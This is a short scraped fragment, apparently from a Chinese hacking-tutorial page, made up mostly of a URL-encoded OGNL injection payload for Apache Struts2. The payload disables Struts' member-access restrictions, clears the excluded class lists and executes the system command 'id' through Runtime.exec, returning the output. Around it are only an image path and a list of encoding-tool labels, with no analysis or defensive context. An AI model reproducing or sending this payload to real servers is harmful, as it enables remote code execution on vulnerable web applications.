 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
%24%7B%20(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B%27struts.valueStack%27%5D.context).
(%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D).
(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).
(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27)).
(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D
HACK学习呀